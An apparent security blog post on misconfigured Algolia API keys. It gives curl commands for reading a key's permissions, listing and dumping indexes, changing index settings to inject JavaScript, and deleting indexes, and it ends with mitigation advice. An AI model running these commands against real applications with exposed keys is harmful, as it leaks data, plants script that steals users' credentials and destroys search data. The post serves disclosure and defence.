
Algolia is a powerful search API used by thousands of websites to provide fast and relevant search results. However, like any powerful tool, it can be misused or misconfigured, leading to significant security vulnerabilities. This blog post explores how a misconfigured Algolia API key can expose sensitive data and potentially allow attackers to inject malicious code.
The Vulnerability: Misconfigured API Permissions
The core of the issue lies in the permissions granted to Algolia API keys. If an API key is configured with excessive permissions, such as listIndexes, addObject, deleteObject, or editSettings, it can be exploited by malicious actors.
Information Disclosure
These steps demonstrate how an attacker can gather information about the Algolia configuration using a misconfigured API key.

Checking API Key Permissions (ACL)
The first step is to determine the permissions associated with the API key. This can be done using the following curl command:
curl "https://{appID}-dsn.algolia.net/1/keys/{api-key}?x-algolia-application-id={appID}&x-algolia-api-key={api-key}" \
| python -m json.tool
{appID}: The Algolia Application ID.{api-key}: The Algolia API key.python -m json.tool: A command-line JSON processor for pretty-printing the output using python.
If the output includes permissions like addObject, deleteObject, deleteIndex, or editSettings, the API key is vulnerable. If it only includes search, listIndexes, or settings, the impact is limited to information disclosure.

Listing Indexes
Next, the attacker lists the available indexes using the listIndexes permission:
curl -X GET \
"https://{appID}-dsn.algolia.net/1/indexes/" \
-H "X-Algolia-API-Key: {api-key}" \
-H "X-Algolia-Application-Id: {appID}" \
| python -m json.tool
This command retrieves a list of all indexes associated with the application.

Retrieving Index Data
With the index names, the attacker can retrieve the data stored in each index:
curl -X GET \
"https://{appID}-dsn.algolia.net/1/indexes/{index_name}" \
-H "X-Algolia-API-Key: {apikey}" \
-H "X-Algolia-Application-Id: {appID}" \
| python -m json.tool
This command retrieves the contents of the specified index.

Checking Index Settings
The attacker can also check the settings of each index:
curl -X GET \
"https://{appID}-dsn.algolia.net/1/indexes/{Index_Name}/settings" \
-H "X-Algolia-API-Key: {apiKey}" \
-H "X-Algolia-Application-Id: {appID}" \
| python -m json.tool
This command retrieves the configuration settings of the specified index.
Potential Attacks
If the API key has write permissions, the attacker can perform more damaging actions.
Updating Index Settings (If Permissions Allow)
If the editSettings permission is granted, the attacker can modify the index settings. For example, they can inject malicious JavaScript:
curl --request PUT \
--url https://{appID}-1.algolianet.com/1/indexes/{Index_Name}/settings \
--header 'content-type: application/json' \
--header 'x-algolia-api-key: {apiKey}' \
--header 'x-algolia-application-id: appID' \
--data '{"highlightPreTag": "yasglobal"}' \
This example modifies the highlightPreTag setting, but attackers can inject more malicious JavaScript.
Deleting Indexes (Avoid This)
While possible with the deleteIndex permission, deleting indexes is generally discouraged.
curl -X DELETE \
"https://{appID}-dsn.algolia.net/1/indexes/Index_name?x-algolia-application-id={appID}&x-algolia-api-key={apiKey}"
There are many other potential impacts beyond these examples, but they are not all discussed here.
Impact of Exploitation
- Data Leakage: Accessing internal documents and sensitive data.
- JavaScript Injection: Injecting malicious JavaScript to steal user credentials and personal information.
- Service Disruption: Altering or corrupting indexes to disrupt search functionality.
- Escalated Access: Gaining further control over the system.
- Financial and Legal Consequences: Potential financial losses and legal liabilities from data breaches.
Mitigation
- Principle of Least Privilege: Grant API keys only the necessary permissions.
- Regular Audits: Regularly review and audit API key permissions.
- Secure Storage: Store API keys securely and avoid embedding them in client-side code.
- Rate Limiting: Implement rate limiting to prevent abuse.
- Monitoring and Logging: Monitor API usage and log all API requests.
- Input Validation and Sanitization: Sanitize all inputs to avoid javascript injection.
By following these mitigation strategies, you can significantly reduce the risk of Algolia API key exploitation.